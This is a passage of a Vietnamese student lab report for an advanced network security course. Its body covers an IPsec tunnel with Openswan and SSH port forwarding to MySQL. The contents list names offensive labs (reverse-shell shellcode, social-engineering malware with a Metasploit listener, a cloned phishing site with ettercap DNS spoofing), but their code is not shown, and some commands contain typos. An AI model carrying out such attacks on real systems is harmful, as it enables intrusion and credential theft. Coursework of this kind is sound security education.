**BỘ GIÁO DỤC VÀ ĐÀO TẠO**



**HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG**

**KHOA** **CÔNG NGHỆ THÔNG TIN 2**



***BÁO CÁO THỰC HÀNH***

**MÔN: AN TOÀN MẠNG NÂNG CAO**

**Giảng viên hướng dẫn : Đàm Minh Lịnh**

Sinh viên thực hiện: Lê Nhựt Quang - N18DCAT062

**TPHCM 2/2022**

**MỤC LỤC**

I. LAB SỐ 1 7

**1.** **Mô hình Lab** 7

**2.** **Chi tiết các bước** 7

**3.** **Cú pháp câu lệnh** 8

**4.** **Hình ảnh câu lệnh trên console** 9

II. LAB SỐ 2 15

1. Mô hình lab 15

2. Chi tiết các bước 15

Phần 1: Remote access dùng telnet 15

Phần 2: Remote access dùng ssh 15

3. Cú pháp câu lệnh 16

Phần 1: Remote access dùng telnet 16

Phần 2: Remote access dùng ssh 17

4. Hình ảnh câu lệnh trên console 18

Phần 1: Remote access dùng telnet 18

Phần 2: Remote access dùng ssh 24

III. LAB SỐ 3 47

**1.** **Mô hình Lab** 47

**2.** **Chi tiết các bước** 47

**3.** **Cú pháp câu lệnh** 47

**4.** **Hình ảnh câu lệnh trên console** 48

IV. LAB SỐ 4 52

1. Mô hình Lab 52

2. Chi tiết các bước 52

a. Demo cài mã độc tấn công social engineering 52

b. Demo tấn công bằng cách clone link giả mạo 52

3. Cú pháp câu lệnh 52

a. Demo cài mã độc tấn công social engineering 52

b. Demo tấn công bằng cách clone link giả mạo: 53

4. Hình ảnh câu lệnh trên console 53

a. Demo cài mã độc tấn công social engineering 53

b. Demo tấn công bằng cách clone link giả mạo: 55

V. LAB SỐ 5 60

**1.** **Mô hình Lab** 60

**2.** **Chi tiết các bước** 60

Bước 1: Cài đặt Windows Server làm webserver 60

Bước 2: Cài đặt pfsense firewall 60

Bước 3: Cấu hình các interface cho firewall 60

Bước 4: Vào menu firewall cấu hình NAT: 60

Bước 5: Vào menu firewall cấu hình rules: 60

Bước 6: Thực hiện kiểm tra 60

**3.** **Hình ảnh cấu hình Firewall** 60

Bước 1: Cài đặt Windows Server làm webserver 60

Bước 2: Cài đặt pfsense firewall 60

Bước 3: Cấu hình các interface cho firewall 60

Bước 4: Vào menu firewall cấu hình NAT 62

Bước 6: Thực hiện kiểm tra 67

VI. LAB SỐ 6 73

1. Mô hình Lab 73

2. Chi tiết các bước 73

3. Cú pháp câu lệnh 74

4. Hình ảnh câu lệnh trong console 76

VII. LAB SỐ 7 83

1. Mô hình Lab 83

2. Chi tiết các bước 83

3. Cú pháp câu lệnh 83

4. Hình ảnh câu lệnh trong console 84

VIII. LAB SỐ 8 88

1. Mô hình Lab 88

2. Chi tiết các bước 88

3. Cú pháp câu lệnh 88

4. Hình ảnh câu lệnh trong console 89

**DANH MỤC HÌNH ẢNH**

Hình I‑1 Dowmload và Install Openswan 1 9

Hình I‑2 Dowmload và Install Openswan 2 9

Hình I‑3 Dowmload và Install Openswan 3 10

Hình I‑4 Dowmload và Install Openswan 4 10

Hình I‑5 Dowmload và Install Openswan 5 11

Hình I‑6 Dowmload và Install Openswan 6 11

Hình I‑7 Khởi động Openswan 12

Hình I‑8 Lấy leftrsasigkey 12

Hình I‑9 Lấy rightrsasigkey 12

Hình I‑10 Hiệu chỉnh /ect/ipsec.conf 12

Hình I‑11 Cập nhật /etc/ipsec.conf 13

Hình I‑12 Định nghĩa gateway 13

Hình I‑13 Khởi động lại Openswan 13

Hình I‑14 Kiểm tra bằng wireshark 14

Hình II‑1 Cập nhật repository 18

Hình II‑2 Cài đặt Mysql server 19

Hình II‑3 Khởi động Mysql 20

Hình II‑4 Tạo một user 20

Hình II‑5 Tạo một cơ sở dữ liệu tên saigondb 20

Hình II‑6 Thiết lập quyền truy xuất cho user đã tạo 20

Hình II‑7 Xem cơ sở dữ liệu đã tạo 21

Hình II‑8 Đăng xuất khỏi mysql 21

Hình II‑9 Mở telnet service 21

Hình II‑10 Cấu hình putty kết nối tới mysql 22

Hình II‑11 Mở wireshark kiểm tra 23

Hình II‑12 Đăng nhập từ máy client 24

Hình II‑13 Phân tích gói tin bắt được 24

Hình II‑14 Thực hiện kết nối lại bằng ssh 25

Hình II‑15 Dùng wireshark để nhận xét 26

Hình II‑16 Cài đặt openssh 27

Hình II‑17 Hiệu chỉnh file cấu hình sshd_config 28

Hình II‑18 Khởi động ssh 29

Hình II‑19 Kết nối ssh trên máy client qua port 53 30

Hình II‑20.1 Cấu hình forwading giữa port 3307 và 53 31

Hình II‑21 Cấu hình forwading giữa port 3307 và 53 ở máy client 32

Hình II‑22 Quan sát bằng nestat -tunlp 33

Hình II‑23 Thực hiện: nc <ip address> 3307 34

Hình II‑24 Cấu hình port forwading để kết nối với mysql server qua ssh 35

Hình II‑25 Hủy Cấu hình port forwading ở bước 7 36

Hình II‑26 Thực hiện lại bước 9 37

Hình II‑27 Thực hiện: nc localhost 3307 38

Hình II‑28 thực hiện port forwading đến mysql server 39

Hình II‑29 Quan sát gói tin trên wireshark 40

Hình II‑30 Thực hiện kết nối đến mysql server từ máy người quản trị 41

Hình II‑31 Thực hiện các bước đăng nhập mysql với username 42

Hình II‑32 Phân tích gói tin bắt được trên wireshark 43

Hình II‑33 Quan sát 1 gói tin TCP 44

Hình II‑34 remote forwarding từ mysql port 3306 đến remote port 2001 của máy người quản trị 45

Hình II‑35 Thực hiện kết nối đến mysql server từ máy người quản trị 46

Hình III‑1 Shellcode 48

Hình III‑2 Biên dịch shellcode 49

Hình III‑3 netcat port 1337 49

Hình III‑4 Thực thi shellcode 49

Hình III‑5 Hoàn thành lấy shell localhost 49

Hình III‑6 Shelcode sau khi đổi ip máy attacker 50

Hình III‑7 Biên dịch shellcode tại máy victim 50

Hình III‑8 Thực thi shellcode tại máy victim 50

Hình III‑9 Hoàn thành lấy shell máy victim tại máy attacker 51

Hình IV‑1 Tạo mã độc tấn công 53

Hình IV‑2 Mở dịch vụ webserver 53

Hình IV‑3 Đưa file mã độc vào web 53

Hình IV‑4 Thiết lập để metaploit để lắng nghe phản hồi từ nạn nhân 54

Hình IV‑5 Thu thập thông tin 1 54

Hình IV‑6 Thu thập thông tin 2 54

Hình IV‑7 Thông tin trên máy nạn nhân 55

Hình IV‑8 Chọn opsion 1 55

Hình IV‑9 Chọn option 2 56

Hình IV‑10 Chọn option 3 56

Hình IV‑11 Cấu hình ip và port máy attacker 56

Hình IV‑12 Mở file và cấu hình file etter.dns 57

Hình IV‑13 Sử dụng ettercap 57

Hình IV‑14 Máy nạn nhân truy cập vào website giả mạo 58

Hình IV‑15 Thông tin từ máy nạn nhân thu thập được 59

Hình V‑1 Cấu hình interface cổng WAN 60

Hình V‑2 Cấu hình interface cổng LAN 1 61

Hình V‑3 Cấu hình cổng interface cổng LAN 2 61

Hình V‑4 Cấu hình interface cổng DMZ 1 62

Hình V‑5 Cấu hình interface cổng DMZ 2 62

Hình V‑6 Cấu hình NAT LAN to Internet 1 63

Hình V‑7 Cấu hình NAT LAN to Internet 2 63

Hình V‑8 Cấu hình NAT đưa web server lên internet 1 64

Hình V‑9 Cấu hình NAT đưa webserver lên Internet 64

Hình V‑10 Cấu hình rules cho phép truy cập webserver 65

Hình V‑11 Cấu hình rules cho phép truy cập webserver 2 65

Hình V‑12 Cấu hình rules deny WAN to LAN 1 66

Hình V‑13 Cấu hình deny WAN to LAN 2 66

Hình V‑14 Cấu hình deny DMZ to LAN 1 67

Hình V‑15 Cấu hình deny DMZ to LAN 2 67

Hình V‑16 ip và ping 8.8.8.8 từ máy LAN 68

Hình V‑17 Truy cập webserver từ máy WAN 69

Hình V‑18 Truy cập webserver từ máy WAN qua địa chỉ web server 70

Hình V‑19 Ping tới máy tính LAN trước và sau khi áp dụng rules 71

Hình V‑20 Ping tới máy tính ở LAN trước và sau khi áp dụng rules 72

Hình VI‑1Mô hình Lab6 73

Hình VI‑2 Cấu hình Firewall 1 77

Hình VI‑3 Cấu hình Firewall 2 78

Hình VI‑4 Cấu hình Firewall 3 79

Hình VI‑5 Cấu hình default router 79

Hình VI‑6 Cấu hình static route trên Firewall 79

Hình VI‑7 Cấu hình chính sách icmp 80

Hình VI‑8 Cấu hình ssh 80

Hình VI‑9 Cấu hình static NAT 1 80

Hình VI‑10 Cấu hình static NAT 2 81

Hình VI‑11 Cấu hình static NAT 3 81

Hình VI‑12 Cấu hình static NAT 4 81

Hình VI‑13 Cấu hình PAT 1 81

Hình VI‑14 Cấu hình PAT 2 82

Hình VII‑1 Mô hình Lab7 83

Hình VII‑2 Cấu hình chính sách IKE 84

Hình VII‑3 Cấu hình xác định key 85

Hình VII‑4 Cấu hình chính sách ipsec 85

Hình VII‑5 Cấu hình access-list 86

Hình VII‑6 Cấu hình crypto map 87

Hình VII‑7 Cấu hình đặt crypto map lên cổng 87

Hình VIII‑1Mô hình Lab8 88

Hình VIII‑2 Câu lệnh quét ip và port máy victim 89

Hình VIII‑3 Câu lệnh khởi chạy metasploit 90

Hình VIII‑4 Câu lệnh đặt các thông số máy victim 90

# LAB SỐ 1

1. **Mô hình Lab**

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **STT** | **Name** |  | **Interface 1** | **Cấu hình** |
| 1 | Server | IP | **100.0.0.130** | OS: Ubuntu 14  Ram: 2GB |
| SM | 255.255.255.0 |
| DG | 100.0.0.2 |
| DNS | 8.8.8.8 |
| 2 | Client | IP | **100.0.0.132** | OS: Ubuntu 14  Ram: 2GB |
| SM | 255.255.255.0 |
| DG | 100.0.0.2 |
| DNS | 8.8.8.8 |

1. **Chi tiết các bước**

Bước 1: Download và Install Openswan trên cả 2 máy

Bước 2: Khởi động Openswan.

Bước 3: Sinh khóa RSA trên cả 2 máy.

Bước 4: Lấy leftrsasigkey.

Bước 5: Lấy rightrsasigkey.

Bước 6: Hiệu chỉnh /etc/ipsec.conf.

Bước 7: Cập nhật /etc/ipsec.conf trên máy ở xa.

Bước 8: Định nghĩa gateway.

Bước 9: Khởi động lại Openswan trên cả 2 máy.

Bước 10: Khởi động kết nối.

Bước 11: Sử dụng wireshark để kiểm tra.

1. **Cú pháp câu lệnh**

Bước 1: Download và Install Openswan trên cả 2 máy

Sudo su

Apt-get update

Apt-get insstall openswan ipsec-tools

Bước 2: Khởi động Openswan.

Service ipsec start

Bước 3: Sinh khóa RSA trên cả 2 máy.

Ipsec newhostkey –output /etc/ipsec.secrets bits 1024

Bước 4: Lấy leftrsasigkey.

Ipsec showhostekey -left

Bước 5: Lấy rightrsasigkey.

Ipsec showhostkey -right

Bước 6: Hiệu chỉnh /etc/ipsec.conf.

Bước 7: Cập nhật /etc/ipsec.conf trên máy ở xa.

Bước 8: Định nghĩa gateway.

Route add default gw IP_ADDRESS

Bước 9: Khởi động lại Openswan trên cả 2 máy.

/etc/init.d/ipsec restart

Bước 10: Khởi động kết nối.

ipsec auto –up host-to-host

Bước 11: Sử dụng wireshark để kiểm tra.

1. **Hình ảnh câu lệnh trên console**

Bước 1: Download và Install Openswan trên cả 2 máy



Hình ‑ Dowmload và Install Openswan 1



Hình ‑ Dowmload và Install Openswan 2



Hình ‑ Dowmload và Install Openswan 3



Hình ‑ Dowmload và Install Openswan 4



Hình ‑ Dowmload và Install Openswan 5



Hình ‑ Dowmload và Install Openswan 6

Bước 2: Khởi động Openswan.



Hình ‑ Khởi động Openswan

Bước 3: Sinh khóa RSA trên cả 2 máy.

Ipsec newhostkey –output /etc/ipsec.secrets bits 1024

Bước 4: Lấy leftrsasigkey.



Hình ‑ Lấy leftrsasigkey

Bước 5: Lấy rightrsasigkey.



Hình ‑ Lấy rightrsasigkey

Bước 6: Hiệu chỉnh /etc/ipsec.conf.



Hình ‑ Hiệu chỉnh /ect/ipsec.conf

Bước 7: Cập nhật /etc/ipsec.conf trên máy ở xa.



Hình ‑ Cập nhật /etc/ipsec.conf

Bước 8: Định nghĩa gateway.



Hình ‑ Định nghĩa gateway

Bước 9: Khởi động lại Openswan trên cả 2 máy.



Hình ‑ Khởi động lại Openswan

Bước 10: Khởi động kết nối.

ipsec auto –up host-to-host

Bước 11: Sử dụng wireshark để kiểm tra.



Hình ‑ Kiểm tra bằng wireshark

# LAB SỐ 2

* 1. Mô hình lab



* 1. Chi tiết các bước

### Phần 1: Remote access dùng telnet

Bước 1: Chuyển quyền root và cập nhật repository

Bước 2: Cài đặt MySQL server

Bước 3: Khởi động mysql server

Bước 4: Tạo một user

Bước 5: Tạo một cơ sở dữ liệu có tên saigondb

Bước 6: Thiết lập quyền truy xuất cho user đã tạo

Bước 7: Xem cơ sở dữ liệu đã tạo

Bước 8: Đăng xuất khỏi mysql

Bước 9: Mở telnet service

Bước 10: Dùng máy tính người quản trị cấu hình một kết nối Putty đến MySQL server

Bước 11: Mở wireshark kiểm tra

Bước 12: Thực hiện đăng nhập từ xa vào Linux server và tiến hành đăng nhập vào cơ sở dữ liệu saigondb bằng username đã tạo

Bước 13: Phân tích gói tin bắt được và nhận xét

### Phần 2: Remote access dùng ssh

Bước 1: Mở lại putty cấu hình tùy chọn và thực hiện kết nối đăng nhập như bước 12 phần, nhận xét.

Bước 2: Cài đặt OpenSSH server trên máy server

Bước 3: Hiệu chỉnh file cấu hình /etc/ssh/sshd_config:

Bước 4: Khởi động ssh

Bước 5: Tham khảo lệnh sử dụng ssh ở client để thực hiện kết nối từ một máy linux đến máy chạy ssh server đã cài đặt ở trên (với user và địa chỉ IP thực tế) Nhận xét

Bước 6: Thực hiện

Ssh <user>@IP address> -p 53

Bước 8: Thực hiện: nc <ip address> 3307 (trên máy người quản trị) quan sát kết quả và nhận xét

Bước 9: Cấu hình port forwading để kết nối với mysql server qua ssh. Quan sát kết quả và nhận xét

Bước 10: hủy Cấu hình port forwading ở bước 7

Bước 11: Thực hiện lại bước 9

Bước 12: Thực hiện: nc localhost 3307. Quan sát kết quả và nhận xét

Bước 13: Trên máy người quản trị thực hiện port forwading đến mysql server

Bước 14: Mở wireshark

Bước 15: Thực hiện kết nối đến mysql server từ máy người quản trị

Bước 16: Thực hiện các bước đăng nhập mysql với username (đã tạo ở phần 1) và tiến hành vài thao tác quản trị saigondb (đã tạo ở phần 1)

Bước 17: Phân tích gói tin bắt được trên wireshark và nhận xét

Bước 18: Cài đặt ssh server lên máy người quản trị và thực hiện remote forwarding từ mysql port 3306 đến remote port 2001 của máy người quản trị. Trên máy chạy mysql server thực hiện:

Bước 19: Thực hiện kết nối đến mysql server từ máy người quản trị

Bước 20: Thay nc bằng phần mềm quản trị cơ sở dữ liệu Navicat

* 1. Cú pháp câu lệnh

### Phần 1: Remote access dùng telnet

Bước 1: Chuyển quyền root và cập nhật repository

#apt-get update

Bước 2: Cài đặt MySQL server

#apt-get install mysql-server

Bước 3: Khởi động mysql server

#service mysql start

#mysql -u root -p

Bước 4: Tạo một user

#create user ‘username’@’localhost’ identified by ‘password’;

Bước 5: Tạo một cơ sở dữ liệu có tên saigondb

#create database saigondb;

Bước 6: Thiết lập quyền truy xuất cho user đã tạo

#grant all on saigondb.* to ‘username’@’localhost’;

Bước 7: Xem cơ sở dữ liệu đã tạo

Bước 8: Đăng xuất khỏi mysql

Bước 9: Mở telnet service

#sudo /etc/init.d/openbsd-inetd restart

Bước 10: Dùng máy tính người quản trị cấu hình một kết nối Putty đến MySQL server

Bước 11: Mở wireshark kiểm tra

Bước 12: Thực hiện đăng nhập từ xa vào Linux server và tiến hành đăng nhập vào cơ sở dữ liệu saigondb bằng username đã tạo

Bước 13: Phân tích gói tin bắt được và nhận xét

### Phần 2: Remote access dùng ssh

Bước 1: Mở lại putty cấu hình tùy chọn và thực hiện kết nối đăng nhập như bước 12 phần 1. Nhận xét

Bước 2: Cài đặt OpenSSH server trên máy server

#apt-get install openssh-server

Bước 3: Hiệu chỉnh file cấu hình /etc/ssh/sshd_config:

Port 53

Bước 4: Khởi động ssh

#service ssh start

Bước 5: Tham khảo lệnh sử dụng ssh ở client để thực hiện kết nối từ một máy linux đến máy chạy ssh server đã cài đặt ở trên (với user và địa chỉ IP thực tế)

Nhận xét

Bước 6: Thực hiện

Ssh <user>@IP address> -p 53

Bước 8: Thực hiện: nc <ip address> 3307 (trên máy người quản trị) quan sát kết quả và nhận xét

Bước 9: Cấu hình port forwading để kết nối với mysql server qua ssh

#ssh -L 3307:localhost:3306 root@localhost

Quan sát kết quả và nhận xét

Bước 10: hủy Cấu hình port forwading ở bước 7 (<shift +~+c> -KL port)

Bước 11: Thực hiện lại bước 9

Bước 12 : Thực hiện : nc localhost 3307

Quan sát kết quả và nhận xét

Bước 13 : Trên máy người quản trị thực hiện port forwading đến mysql server

#ssh -L 3307 :localhost :3306 root@<server ip address> -p53

Bước 14: Mở wireshark

Bước 15: Thực hiện kết nối đến mysql server từ máy người quản trị

#nc localhost 3307

Bước 16: Thực hiện các bước đăng nhập mysql với username (đã tạo ở phần 1) và tiến hành vài thao tác quản trị saigondb (đã tạo ở phần 1)

Bước 17: Phân tích gói tin bắt được trên wireshark và nhận xét

Bước 18: Cài đặt ssh server lên máy người quản trị và thực hiện remote forwarding từ mysql port 3306 đến remote port 2001 của máy người quản trị. Trên máy chạy mysql server thực hiện:

#ssh -R 2001:localhost:3306 <remote ip address>

Bước 19: Thực hiện kết nối đến mysql server từ máy người quản trị

#nc localhost 2001

Bước 20: Thay nc bằng phần mềm quản trị cơ sở dữ liệu Navicat

* 1. Hình ảnh câu lệnh trên console

### Phần 1: Remote access dùng telnet

Bước 1: Chuyển quyền root và cập nhật repository

#apt-get update



Hình ‑ Cập nhật repository

Bước 2: Cài đặt MySQL server

#apt-get install mysql-server

